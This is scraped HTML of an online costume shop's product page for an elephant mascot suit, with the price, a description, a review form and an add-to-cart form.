            <li class="socialLinks-item">
                <a class="icon icon--twitter"
                   href="https://x.com/fantasycostumes"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/user/FantasyCostumes"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://instagram.com/fantasycostumeschicago/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://www.linkedin.com/company/fantasy-hdq"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>
                    <svg>
                        <use href="#icon-linkedin"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest"
                   href="https://www.pinterest.com/fantasycostumes/"
                   target="_blank"
                   rel="noopener"
                   title="Pinterest"
                >
                    <span class="aria-description--hidden">Pinterest</span>
                    <svg>
                        <use href="#icon-pinterest"/>
                    </svg>
                </a>
            </li>
    </ul>
            </li>
    </ul>
</nav>
    </div>
</header>
<div data-content-region="header_bottom--global"><div data-layout-id="3f9dfc10-7380-4619-8ebc-0ea59327c0dc">       <div data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0" data-layout-name="Global Banner">
    <style data-container-styling="6bbe3eb0-c1da-4c00-9464-7c161ad443c0">
        [data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(0, 0, 0, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384">
        <style data-column-styling="34f3e506-39d9-44b2-b775-d2af38f7a384">
            [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="86c3512b-3be5-441f-b474-a19ee53c337a" data-placement-id="0f985e85-be10-49ef-9ab1-61ad97a249e1" data-placement-status="ACTIVE"><style>
    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a {
      padding-top: 5px;
      padding-right: 0px;
      padding-bottom: 5px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a * {
      margin: 0;
      padding: 0;

        color: rgba(237,28,36,1);
        font-family: inherit;
        font-weight: 700;
        font-size: 30px;
        min-height: 30px;

    }

    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a {
        text-align: center;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:active,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a strong,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:hover,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:active,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:hover,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:active,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a ">
  <div id="sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a" data-edit-mode="">
    <p>FREE SHIPPING on Orders of $65 or More</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
<div data-content-region="full_width_below_header"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
    <div class="container">
        
    <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/"
                       
                    >
                        <span itemprop="name">Home</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/adult-costumes/"
                       
                    >
                        <span itemprop="name">Adult Costumes</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/mascots/"
                       
                    >
                        <span itemprop="name">Mascots</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/animal-mascots/"
                       
                    >
                        <span itemprop="name">Animal Mascots</span>
                    </a>
                    <meta itemprop="position" content="4" />
                </li>
                <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/elephant-mascot-costume-purchase/"
                       aria-current="page"
                    >
                        <span itemprop="name">Elephant Mascot Costume (Purchase)</span>
                    </a>
                    <meta itemprop="position" content="5" />
                </li>
    </ol>
</nav>


    <div itemscope itemtype="https://schema.org/Product">
        <div class="productView" >
    <section class="productView-images" data-image-gallery>
        <div class="product-images-wrapper">
            <div class="product-images-container" data-slick='{
                "slidesToShow": 1,
                "slidesToScroll": 1,
                "arrows": false,
                "dots": false,
                "fade": false,
                "asNavFor": ".productView-thumbnails"
                }'>
                <figure class="productView-image" data-image-gallery-main
                    data-zoom-image="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/304/381/media__51874.1353439938.jpg?c=2"
                    >
                    <a href="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/304/381/media__51874.1353439938.jpg?c=2"
                    target="_blank" itemprop="image">
                    <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/304/381/media__51874.1353439938.jpg?c=2" alt="ELEPHANT MASCOT COSTUME PURCHASE" title="ELEPHANT MASCOT COSTUME PURCHASE" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/304/381/media__51874.1353439938.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/304/381/media__51874.1353439938.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/304/381/media__51874.1353439938.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/304/381/media__51874.1353439938.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/304/381/media__51874.1353439938.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/304/381/media__51874.1353439938.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/304/381/media__51874.1353439938.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/304/381/media__51874.1353439938.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                    </a>
                </figure>
                    <figure class="productView-image">
                        <a href="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/304/3961/media__12344.1360034926.jpg?c=2" title="Product Image" >
                            <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/304/3961/media__12344.1360034926.jpg?c=2" alt="ELEPHANT MASCOT COSTUME PURCHASE" title="ELEPHANT MASCOT COSTUME PURCHASE" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/304/3961/media__12344.1360034926.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/304/3961/media__12344.1360034926.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/304/3961/media__12344.1360034926.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/304/3961/media__12344.1360034926.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/304/3961/media__12344.1360034926.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/304/3961/media__12344.1360034926.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/304/3961/media__12344.1360034926.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/304/3961/media__12344.1360034926.jpg?c=2 2560w"

class="lazyload productView-image--default"

data-main-image />
                        </a>
                    </figure>
            </div>
            <ul id="ProMainViewGallery" class="productView-thumbnails" data-slick='{
                "slidesToShow": 5,
                "slidesToScroll": 1,
                "asNavFor": ".product-images-container",
                "dots": false,
                "focusOnSelect": true,
                "responsive": [
                    {
                        "breakpoint": 768,
                        "settings": {
                            "slidesToShow": 3,
                            "slidesToScroll": 1
                        }
                    }
                ]
                }'>
                
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href=""
                        data-image-gallery-item
                        data-image-gallery-new-image-url=""
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/304/381/media__51874.1353439938.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/304/381/media__51874.1353439938.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/304/381/media__51874.1353439938.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/304/381/media__51874.1353439938.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/304/381/media__51874.1353439938.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/304/381/media__51874.1353439938.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/304/381/media__51874.1353439938.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/304/381/media__51874.1353439938.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url=""
                    >
                        <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/304/381/media__51874.1353439938.jpg?c=2" alt="ELEPHANT MASCOT COSTUME PURCHASE" title="ELEPHANT MASCOT COSTUME PURCHASE" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/304/381/media__51874.1353439938.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/304/381/media__51874.1353439938.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/304/381/media__51874.1353439938.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/304/381/media__51874.1353439938.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/304/381/media__51874.1353439938.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/304/381/media__51874.1353439938.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/304/381/media__51874.1353439938.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/304/381/media__51874.1353439938.jpg?c=2 2560w"

class="lazyload"

 />
                    </a>
                </li>
                    <li class="productView-thumbnail">
                        <a
                            class="productView-thumbnail-link"
                            href="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/304/3961/media__12344.1360034926.jpg?c=2"
                            data-image-gallery-item
                            data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/304/3961/media__12344.1360034926.jpg?c=2"
                            data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/304/3961/media__12344.1360034926.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/304/3961/media__12344.1360034926.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/304/3961/media__12344.1360034926.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/304/3961/media__12344.1360034926.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/304/3961/media__12344.1360034926.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/304/3961/media__12344.1360034926.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/304/3961/media__12344.1360034926.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/304/3961/media__12344.1360034926.jpg?c=2 2560w"
                            data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/304/3961/media__12344.1360034926.jpg?c=2"
                        >
                            <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/50x50/products/304/3961/media__12344.1360034926.jpg?c=2" alt="ELEPHANT MASCOT COSTUME PURCHASE" title="ELEPHANT MASCOT COSTUME PURCHASE" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/304/3961/media__12344.1360034926.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/304/3961/media__12344.1360034926.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/304/3961/media__12344.1360034926.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/304/3961/media__12344.1360034926.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/304/3961/media__12344.1360034926.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/304/3961/media__12344.1360034926.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/304/3961/media__12344.1360034926.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/304/3961/media__12344.1360034926.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/304/3961/media__12344.1360034926.jpg?c=2 2560w"

class="lazyload"

 />
                        </a>
                    </li>
            </ul>
        </div>
    </section>

    <section class="productView-details product-data">
        <div class="productView-product">
            <h1 class="productView-title" itemprop="name">Elephant Mascot Costume (Purchase)</h1>
                <h2 class="productView-brand" itemprop="brand" itemscope itemtype="http://schema.org/Brand">
                    <!-- Start MC Edit <a href="https://www.fantasycostumes.com/brands/Mask-US.html" itemprop="url"> End MC Edit --><span itemprop="name">Mask US</span><!-- Start MC Edit </a> End MC Edit -->
                </h2>
            <div class="productView-price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $1,795.00
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$1,575.00</span>
            
                <meta itemprop="availability" itemtype="https://schema.org/ItemAvailability"
                    content="https://schema.org/InStock">
                <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/Condition">
                <meta itemprop="priceCurrency" content="USD">
                <meta itemprop="url" content="https://www.fantasycostumes.com/elephant-mascot-costume-purchase/">
                <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
                    <meta itemprop="price" content="1575">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
         <div class="price-section price-section--saving price" >
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    $220.00
                </span>
                <span class="price">)</span>
         </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
            </div>
            <div data-content-region="product_below_price"></div>
            <div class="productView-rating">
                        <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                        <span>(No reviews yet)</span>
                    <a href="https://www.fantasycostumes.com/elephant-mascot-costume-purchase/"
                       class="productView-reviewLink productView-reviewLink--new"
                       data-reveal-id="modal-review-form"
                       role="button"
                    >
                       Write a Review
                    </a>
                    <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/304/381/media__51874.1353439938.jpg?c=2" alt="ELEPHANT MASCOT COSTUME PURCHASE" title="ELEPHANT MASCOT COSTUME PURCHASE" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/304/381/media__51874.1353439938.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/304/381/media__51874.1353439938.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/304/381/media__51874.1353439938.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/304/381/media__51874.1353439938.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/304/381/media__51874.1353439938.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/304/381/media__51874.1353439938.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/304/381/media__51874.1353439938.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/304/381/media__51874.1353439938.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/304/381/media__51874.1353439938.jpg?c=2 2560w"

class="lazyload"

 />
            </div>
            <h6 class="product-brand">Mask US</h6>
            <h5 class="product-title">Elephant Mascot Costume (Purchase)</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>Required</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating" data-input aria-required="true">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        <small>Required</small>
    </label>
    <input type="text"
           name="revfromname"
           id="revfromname_input"
           class="form-input"
           data-label="Name"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>Required</small>
    </label>
    <input type="text"
           name="email"
           id="email_input"
           class="form-input"
           data-label="Email"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>Required</small>
    </label>
    <input type="text"
           name="revtitle"
           id="revtitle_input"
           class="form-input"
           data-label="Review Subject"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>Required</small>
    </label>
    <textarea name="revtext"
              id="revtext_input"
              data-label="Comments"
              rows=""
              aria-required="true"
              data-input
              class="form-input"
              
    >
        
    </textarea>
</div>

                <div class="g-recaptcha" data-sitekey="6LeO-80rAAAAAAnNZRoGsbRnHh1ylm-mKI9qDduk"></div><br/>

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="304">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
            </div>
            
            <dl class="productView-info">
                <dt class="productView-info-name sku-label">SKU:</dt>
                <dd class="productView-info-value" data-product-sku itemprop="sku">41290MUSP</dd>
				<!-- MC Remove Start
                <dt class="productView-info-name upc-label" style="display: none;">UPC:</dt>
                <dd class="productView-info-value" data-product-upc></dd>
                    <meta itemprop="mpn" content="41290" />
                    
				MC Remove End -->

                    <div class="productView-info-bulkPricing">
                                            </div>
				<!-- MC Remove Start
                        <dt class="productView-info-name">gender:</dt>
                        <dd class="productView-info-value">unisex</dd>
                        <dt class="productView-info-name">age:</dt>
                        <dd class="productView-info-value">adult</dd>
                        <dt class="productView-info-name">product category:</dt>
                        <dd class="productView-info-value">Adult Costumes/Mascots</dd>
                        <dt class="productView-info-name">price range:</dt>
                        <dd class="productView-info-value">$100 +</dd>
                        <dt class="productView-info-name">color:</dt>
                        <dd class="productView-info-value">Other</dd>
				MC Remove End -->
            </dl>
        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">
            <form class="form" method="post" action="https://www.fantasycostumes.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="304"/>
                <div data-product-option-change style="display:none;">
                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>
                <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Elephant Mascot Costume (Purchase)</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Elephant Mascot Costume (Purchase)</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="form-action">
            <input
                    id="form-action-addToCart"
                    data-wait-message="Adding to cart…"
                    class="button button--primary"
                    type="submit"
                    value="Add to Cart"
            >
            <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
        </div>
</div>
            </form>
        </div>
		
		<article class="productView-description" itemprop="description">
				    <p class="productView-title">Description</p>
    <div class="productView-description" >
        <p>Elephant Mascot includes Over the head mask, body with hands and feet. One size.&nbsp; elephants are a popular subject for cartoon films and nursery rhymes alike so its no wonder this big, beautiful animal is a frequently-requested mascot! The gentle giants are widely known for, well, being just that they have a strong sense of loyalty and family honor, which makes them an obvious choice for a sporting teams mascot, but you don't have to stop there. No matter your needs you may, after all, be planning a mascot appearance for a theater production or a promotional event rather than a sports competition rest assured that we've got you covered with this premium-quality elephant mascot costume. As is the case with all the professional-grade mascot suits sold by Fantasy Costumes, this suit is constructed with the wearers comfort, freedom of movement and ease of use first and foremost in mind. And it does just that: the relaxed-fit jumpsuit-style body, in a soft gray plush texture, allows for a wide range of motion, while detached hands and feet make getting dressed and undressed as easy as you need. A large over-the-head mask provides ventilation and visibility, which are vital to the successful wearing of a mascot costume. The suit itself is made from highly technical fabrics that are lightweight but also exhibit durability, so the issue of costumes becoming unbearably hot and stuffy after short periods of wear (as is common with cheap imitations) will no longer trouble you, but theres also no need to worry about potentially embarrassing rips or awkward transparency its a win-win situation! In an attractive all-over gray tone, highlighted by big pink ears that definitely call Dumbo to mind, this is one of the most kid-friendly costumes we sell. The long trunk and large blue cartoon eyes are delightfully goofy, while the plush, sumptuously textured body is beautiful to touch and see what could be better?</p>
<p>SPECIAL ORDER ONLY ALLOW 2-3 WEEKS TO PROCESS ORDER.</p>
<p>CALL 1-800-USA-WIGS FOR MORE INFO SPECIAL ORDERS ARE NON RETURNABLE &amp; NON REFUNDABLE.</p>
    </div>

		</article>
		
                
    
    <div>
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                       title="Facebook"
                       href="https://facebook.com/sharer/sharer.php?u=undefined"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                       title="Email"
                       href="mailto:?subject=Elephant%20Mascot%20-%20Fantasy%20Costumes%20%7C%20Free%20Shipping&amp;body=undefined"
                       target="_self"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg>
                            <use xlink:href="#icon-envelope"/>
                        </svg>
                    </a>
                </li>
